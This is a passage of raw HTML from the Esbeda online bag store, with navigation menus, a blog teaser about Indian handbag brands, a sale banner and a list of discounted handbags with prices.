						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-88c45dd item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Sling Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc26d47" data-id="bc26d47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7397105 elementor-widget elementor-widget-etheme_hotspot" data-id="7397105" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="269" height="440" src="https://www.esbeda.com/wp-content/uploads/2024/03/music-box.jpeg" class="attachment-large size-large wp-image-2814   " alt="" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹1,368.00</div>
                        </div>
                    
                                </div>
            
            
            <div class="etheme-hotspot elementor-repeater-item-e0ab307  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹ 1,200</div>
                        </div>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1fd0a8" data-id="d1fd0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f44768 elementor-widget elementor-widget-et_menu_list" data-id="4f44768" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5601 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-260">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Select by Features" > 

                    <h3>Select by Features</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3599">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6860">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/" target="_self" title="Clutch" > 

                    <h3>Clutch</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2784">

            
                <div class="subitem-title-holder    elementor-repeater-item-7d0693c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9844">

            
                <div class="subitem-title-holder item-has-label menu-label-hot   elementor-repeater-item-338f804">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/" target="_self" title="Handbag" > 

                    <h3>Handbag</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4958">

            
                <div class="subitem-title-holder    elementor-repeater-item-3f8f0dd">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/laptop-bag/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8506">

            
                <div class="subitem-title-holder    elementor-repeater-item-46e35de">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1322">

            
                <div class="subitem-title-holder    elementor-repeater-item-f159efc">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/travel-bag/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4554">

            
                <div class="subitem-title-holder    elementor-repeater-item-7df9fbe">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8275">

            
                <div class="subitem-title-holder    elementor-repeater-item-0f912b8">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/card-holder/" target="_self" title="Card Holder" > 

                    <h3>Card Holder</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1967">

            
                <div class="subitem-title-holder    elementor-repeater-item-a060995">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/jewellery-organizer/" target="_self" title="Jewellery Organizer" > 

                    <h3>Jewellery Organizer</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3439">

            
                <div class="subitem-title-holder    elementor-repeater-item-f4d9c52">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/customized-handbags/" target="_self" title="Customized Handbags" > 

                    <h3>Customized Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7117">

            
                <div class="subitem-title-holder    elementor-repeater-item-fe0fec4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="All Collection" > 

                    <h3>All Collection</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82da988 elementor-hidden-tablet" data-id="82da988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7130c4 elementor-widget elementor-widget-et_menu_list" data-id="e7130c4" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2495 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-757">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Deal & Discount" > 

                    <h3>Deal &amp; Discount</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1854">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="All Discounts" > 

                    <h3>All Discounts</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9659">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Today’s Deals" > 

                    <h3>Today’s Deals</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3e79302 elementor-widget elementor-widget-et_menu_list" data-id="3e79302" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1075 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-538">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Important Links" > 

                    <h3>Important Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3800">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-9030">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3034">

            
                <div class="subitem-title-holder    elementor-repeater-item-f9eee24">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6435">

            
                <div class="subitem-title-holder    elementor-repeater-item-19865b5">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8004">

            
                <div class="subitem-title-holder    elementor-repeater-item-316b621">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7261">

            
                <div class="subitem-title-holder    elementor-repeater-item-a53ba07">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232552 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232551 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
